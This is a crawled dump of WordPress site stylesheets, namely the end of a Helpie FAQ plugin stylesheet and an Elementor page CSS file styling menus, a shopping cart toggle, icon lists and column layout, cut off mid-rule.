label{color:#fcfcfc}.helpie-faq.accordions.dark .search__input{background:#272727;color:#fcfcfc}.helpie-faq.accordions.dark .search__input::-webkit-input-placeholder{color:#fcfcfc}.helpie-faq.accordions.dark .search__input:-moz-placeholder{color:#fcfcfc}.helpie-faq.accordions.dark .search__input::-moz-placeholder{color:#fcfcfc}.helpie-faq.accordions.dark .search__input:-ms-input-placeholder{color:#fcfcfc}.helpie-faq.accordions.dark .search__icon{color:#fcfcfc}.helpie-faq.accordions .search{position:relative;display:block;margin:0 auto;max-width:100%}.helpie-faq.accordions .search *{box-sizing:border-box}.helpie-faq.accordions .search__wrapper{display:flex;align-items:center}.helpie-faq.accordions .search__input{background:#fff;margin:0 auto;width:100%;height:45px;padding:0 20px;font-size:1rem;border:1px solid #d0cfce;outline:none}.helpie-faq.accordions .search__input:focus{border:1px solid #008abf;transition:.35s ease;color:#008abf}.helpie-faq.accordions .search__input:focus::-webkit-input-placeholder{-webkit-transition:opacity .45s ease;transition:opacity .45s ease;opacity:0}.helpie-faq.accordions .search__input:focus::-moz-placeholder{-moz-transition:opacity .45s ease;transition:opacity .45s ease;opacity:0}.helpie-faq.accordions .search__input:focus:-ms-placeholder{-ms-transition:opacity .45s ease;transition:opacity .45s ease;opacity:0}.helpie-faq.accordions .search__icon{position:absolute;right:10px;box-shadow:none;display:flex;align-items:center}.helpie-faq.accordions .search__icon .svg-icon--search{display:inline-block;width:23px;height:23px}.helpie-faq.accordions .search__message__content{text-align:center}.helpie-faq.accordions .form__section{padding:5%;border:solid 1px #f2f2f2;background:#fcfcfc;display:none}.helpie-faq.accordions .form__text,.helpie-faq.accordions .form__email,.helpie-faq.accordions .form__textarea{background:#f2f2f2;width:100%}.helpie-faq.accordions .form__text:focus,.helpie-faq.accordions .form__email:focus,.helpie-faq.accordions .form__textarea:focus{outline:none}.helpie-faq.accordions .form__select{width:100%}.helpie-faq.accordions .collection-title{margin-bottom:20px}.helpie-faq.accordions div.helpie-faq__pagination{margin-bottom:50px;width:100%;overflow:auto}.helpie-faq.accordions div.helpie-faq__pagination--hide{display:none}.helpie-faq.accordions div.helpie-faq__pagination.helpie-faq__pagination-positions--left{text-align:left}.helpie-faq.accordions div.helpie-faq__pagination.helpie-faq__pagination-positions--right{text-align:right}.helpie-faq.accordions div.helpie-faq__pagination.helpie-faq__pagination-positions--center{text-align:center}.helpie-faq.accordions div.helpie-faq__pagination ul.helpie-faq__pagination__list{display:flex;flex:1;list-style:none;margin:0px;justify-content:center;margin-right:auto;margin-left:auto}.helpie-faq.accordions div.helpie-faq__pagination ul.helpie-faq__pagination__list li.helpie-faq__pagination__listItem{list-style:none;display:inline;padding-left:0px;cursor:pointer;float:left;margin:0px}.helpie-faq.accordions div.helpie-faq__pagination ul.helpie-faq__pagination__list li.helpie-faq__pagination__listItem a.helpie-faq__pagination__listItem--anchor{background:rgba(0,0,0,0);border:1px solid #ddd;padding:5px 10px;margin-left:3px;cursor:pointer;border-radius:0px;color:#606060;font-weight:400;text-transform:capitalize;display:inline-block;text-align:center;word-break:normal;line-height:1.6875rem;text-decoration:none !important;box-shadow:none}.helpie-faq.accordions div.helpie-faq__pagination ul.helpie-faq__pagination__list li.helpie-faq__pagination__listItem a.helpie-faq__pagination__listItem--anchor.active,.helpie-faq.accordions div.helpie-faq__pagination ul.helpie-faq__pagination__list li.helpie-faq__pagination__listItem a.helpie-faq__pagination__listItem--anchor:hover{background-color:#9696eb;border:1px solid #9696eb;color:#fff}@media only screen and (max-width: 600px){.helpie-faq.accordions div.helpie-faq__pagination ul.helpie-faq__pagination__list li.helpie-faq__pagination__listItem a.helpie-faq__pagination__listItem--anchor:hover{background-color:rgba(0,0,0,0);border:1px solid #ddd;color:#606060}}.helpie-faq.accordions .helpie-faq-col-6{width:50%;float:left;padding:0 10px;box-sizing:border-box}@media only screen and (max-width: 600px){.helpie-faq.accordions .helpie-faq-col-6{width:100%}}.helpie-faq.accordions .helpie-faq-col-4{width:33.3333333333%;float:left;padding:0 10px;box-sizing:border-box}@media only screen and (max-width: 600px){.helpie-faq.accordions .helpie-faq-col-4{width:100%}}.success-message{display:none;text-align:center;position:relative}.success-message__icon{max-width:75px}.success-message__title{color:#3dc480;transform:translateY(25px);opacity:0;font-size:21px;transition:all 200ms ease}.active .success-message__title{transform:translateY(0);opacity:1}.success-message__content{color:#5b6367;transform:translateY(25px);opacity:0;transition:all 200ms ease;transition-delay:50ms}.active .success-message__content{transform:translateY(0);opacity:1}.icon-checkmark circle{fill:#3dc480;transform-origin:50% 50%;transform:scale(0);transition:transform 200ms cubic-bezier(0.22, 0.96, 0.38, 0.98)}.icon-checkmark path{transition:stroke-dashoffset 350ms ease;transition-delay:100ms}.active .icon-checkmark circle{transform:scale(1)}.helpie-notices{padding:5px 15px;border-radius:4px;font-size:13px}.helpie-notices--info{background-color:#b3d4ff;border:1px solid #0747a6;color:#0747a6}.helpie-notices--info .helpie-notices__link{color:#0052cc;font-weight:700;text-decoration:underline}.helpie-notices--danger{background-color:#f8d7da;border:1px solid #c80013;color:#721c24}.helpie-notices--danger .helpie-notices__link{color:#de350b;font-weight:700;text-decoration:underline}.helpie-notices p.helpie-notices__text{margin:0px;font-size:13px}.helpiefaq__qna__section .col{display:inline-block}.helpiefaq__qna__section .col__2{float:left;width:80px}.helpiefaq__qna__section .col__3{float:left;width:25%}.helpiefaq__qna__section .col__9{float:left;width:66.6666666667%}.helpiefaq__qna__section .col__10{float:left;width:83.3333333333%}.helpiefaq__qna__section .row{padding:0;padding-bottom:10px;margin:0}.helpiefaq__qna__section .row:after{content:"";display:table;clear:both}.helpiefaq__qna__section .search{background:#fff;margin:0 auto;width:100%;height:45px;padding:0 20px;font-size:1rem;border:1px solid #d0cfce;outline:none;margin-bottom:15px}.helpiefaq__qna__section .submission__box{width:100%;padding:10px;margin-bottom:10px}.helpiefaq__qna__section .helpiefaq__singleqna__question{font-size:100%;font-weight:600;padding-right:10px}.helpiefaq__qna__section .helpiefaq__singleqna__question a{font-size:1.2rem;color:#000;text-decoration:none}.helpiefaq__qna__section .helpiefaq__singleqna__question a:hover{text-decoration:underline}.helpiefaq__qna__section .submit-qna,.helpiefaq__qna__section .cancel-qna{padding:5px;background-color:#444;color:#fff}.helpiefaq__qna__section .submit-qna.question,.helpiefaq__qna__section .cancel-qna.question{background-color:#157dec;padding:7px;border:solid 1px #1e4165;color:#fff}.helpiefaq__votebutton__group .single{position:relative;padding:6px 6px;font-size:13px;float:left;border:none;border-radius:5px}.helpiefaq__votebutton__group .single.blue{background-color:#157dec;color:#fff}.helpiefaq__votebutton__group .single.alreadyVoted{background-color:#9fcdff}.helpiefaq__votebutton__group .single:hover{background-color:#157dec}.helpiefaq__votebutton__group .icon{width:20px;float:left;font-size:32px}.helpiefaq__votebutton__group .icon::before{position:absolute;top:-1px;left:0}.helpiefaq__votebutton__group .vote_count{float:left;line-height:17px;padding-left:2px}.helpiefaq__singleqna{border-bottom:solid 1px #ccc;margin-bottom:1.5em}.helpiefaq__vote__container{width:100%;position:relative;float:left}.helpiefaq__singleqna__answer{margin-bottom:1em}.helpiefaq__singleqna__answer p{margin-bottom:.2em}.helpiefaq__singleqna__answer .answer-icon{height:25px;width:25px;background-color:#92deff;border-radius:50%;display:inline-block;text-align:center;color:#fff;font-weight:bold;line-height:22px}.helpiefaq__singleqna__answer .qna-answer-meta{color:#999;font-size:95%}.helpie-faq.accordions .accordion .accordion__item .accordion__body.faq-search-matched{display:block}.helpie-faq.accordions .helpie-mark{background:#ff0;color:#000}body.single-product .helpie-faq.accordions{float:left}.helpie-faq-form__toggle,.helpie-faq-form__submit{border:0 !important}.helpiefaq__qna__section .helpiefaq__qna-pagination{margin-bottom:50px;width:100%;overflow:auto;text-align:center}.helpiefaq__qna__section .helpiefaq__qna-pagination ul{display:flex;flex:1;padding:0px;list-style:none;margin:0px;justify-content:center;margin-right:auto;margin-left:auto}.helpiefaq__qna__section .helpiefaq__qna-pagination ul li{list-style:none;display:inline-flex;padding-left:0px;cursor:pointer;margin:0px}.helpiefaq__qna__section .helpiefaq__qna-pagination ul li a{background:rgba(0,0,0,0);border:1px solid #ddd;padding:5px 10px;margin-left:3px;cursor:pointer;border-radius:0px;color:#777;font-weight:400;text-transform:capitalize;display:inline-flex;align-items:center;text-align:center;word-break:normal;line-height:1.6875rem;text-decoration:none !important;box-shadow:none}.helpiefaq__qna__section .helpiefaq__qna-pagination ul li a.active,.helpiefaq__qna__section .helpiefaq__qna-pagination ul li a:hover{background-color:#efefef}div{box-sizing:border-box}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763
body_size: 2048
content:
.elementor-42287 .elementor-element.elementor-element-5236ac33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-76b96a00 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-c550f22{margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 010px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-7239d23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-7239d23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-7239d23 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-4a6291f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-bb81e10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-bb81e10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-bb81e10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-14f24fd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-4af86ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-5837e80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-5837e80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-5837e80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-978421d{text-align:left;}.elementor-42287 .elementor-element.elementor-element-978421d img{width:180px;max-width:180px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-d9f2fd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-97145b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-97145b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-a97cdf6{--main-alignment:left;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#4EAA17;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-a97cdf6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0px;top:-0px;}body.rtl .elementor-42287 .elementor-element.elementor-element-a97cdf6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0px;top:-0px;left:auto;}.elementor-42287 .elementor-element.elementor-element-a97cdf6 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-586b0ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-586b0ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-58ea15d{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon-wrapper{text-align:center;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon{font-size:25px;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-8711c9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-8711c9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-967d032{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42287 .elementor-element.elementor-element-9b416fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42287 .elementor-element.elementor-element-9b416fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-5bdfa52{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;box-shadow:0px 5px 15px 2px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 20px 10px 20px;}.elementor-42287 .elementor-element.elementor-element-5bdfa52, .elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item,.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item, .elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-42287 .elementor-element.elementor-element-1209bbc ul.sub-menu{width:220px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:50px;padding-right:50px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:50px;padding-bottom:50px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu__toggle{text-align:center;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item{font-size:15px;font-weight:500;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button), .elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item{color:#000000;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item:hover,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#4EA817;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-42287 .elementor-element.elementor-element-ea8820a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-ef5f19c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-7b942d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-7b942d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-7b942d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-129b5bd{text-align:left;}.elementor-42287 .elementor-element.elementor-element-129b5bd img{width:180px;max-width:180px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-2934cef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-2934cef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-27481af{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-b2c03cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-b2c03cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-c3422b8{--main-alignment:right;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#4EAA17;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-c3422b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0px;top:-0px;}body.rtl .elementor-42287 .elementor-element.elementor-element-c3422b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0px;top:-0px;left:auto;}.elementor-42287 .elementor-element.elementor-element-c3422b8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-af9b143.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-af9b143.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-55b299f{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon-wrapper{text-align:center;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon{font-size:25px;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-68763d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-68763d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items 